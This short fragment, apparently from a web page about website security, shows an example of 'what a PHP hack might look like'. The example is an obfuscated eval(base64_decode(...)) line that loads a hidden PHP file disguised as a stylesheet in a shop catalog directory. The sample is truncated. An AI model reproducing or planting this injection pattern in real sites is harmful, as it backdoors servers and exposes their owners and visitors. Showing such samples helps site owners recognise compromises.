 What a PHP hack might look like
eval(base64_decode('aWYoZnVuY3Rpb25fZXhpc3RzKCdvYl9zdGFydCcpJiYhaXNzZXQoJEdMT0JBTFNbJ3NoX25vJ10pKXskR0
xPQkFMU1snc2hfbm8nXT0xO2lmKGZpbGVfZXhpc3RzKCcvaG9tZS9iaXJkc2FuZC9wdWJsaWNfaHRtbC90ZW1wL1VQU0Nob2ljZTFf
OF8zXzEvY2F0YWxvZy9pbmNsdWRlcy9sYW5ndWFnZXMvZW5nbGlzaC9tb2R1bGVzL3NoaXBwaW5nL3N0eWxlLmNzcy5waHAnKSl7aW
5jbHVkZV9vbmNlKCcvaG9tZS9iaXJkc2FuZC9wdWJsaWNfaHRtbC90ZW1wL1VQU0Nob2ljZTFfOF8zXzEvY2F0YWxvZy9pbmNsdWRl
cy9sYW5ndWFnZXMvZW5nbGlzaC9tb2R1bGVzL3NoaXBwaW5nL3N0eWxlLmNzcy5waHAnKTtpZihmdW5jdGlvbl9leGlzdHMoJ2dtbC
cpJiYhZnVuY3Rpb25fZXhpc3RzKCdkZ29iaCcpKXtpZighZnVuY3Rpb25fZXhpc3RzKCdnemRlY29kZScpKXtmdW5jdGlvbiBnemRl
Y29kZSgkUjIwRkQ2NUU5Qzc0MDYwMzRGQURDNjgyRjA2NzMyODY4KXskUjZCNkU5OENERThCMzMwODdBMzNFNEQzQTQ5N0JEODZCPW
9yZChzdWJzdHIoJFIyMEZENjVFOUM3NDA2MDM0RkFEQzY4MkYwNjczMjg2OCwzLDEpKTskUjYwMTY5Q0QxQzQ3QjdBN0E4NUFCNDRG
ODg0NjM1RTQxPTEwOyRSMEQ1NDIzNkRBMjA1OTRFQzEzRkM4MUIyMDk3MzM5MzE9MDtpZigkUjZCNkU5RTQxKSsxO31pZigkUjZCNk
U5OENERThCMzMwODdBMzNFNEQzQTQ5N0JEODZCJjE2KXskUjYwMTY5Q0QxQzQ3QjdBN0E4NUFCNDRGODg0NjM1RTQxPXN0cnBvcygk
UjIwRkQ2NUU5Qzc0MDYwMzRGQURDNjgyRjA2NzMyODY4LGNocigwKSwkUjYwMTY5Q0QxQzQ3QjdBN0E4NUFCNDRGODg0NjM1RTQxKS
sxO31pZigkUjZCNkU5OENERThCMzMwODdBMzNFNEQzQTQ5N0JEODZCJjIpeyRSNjAxNjlDRDFDNDdCN0E3QTg1QUI0NEY4ODQ2MzVF
NDErPTI7fSRSQzRBNUI1RTMxMEVENEMzMjNFMDRENzJBRkFFMzlGNTM9Z3ppbmZsYXRlKHN1YnN0cigkUjIwRk...'));
 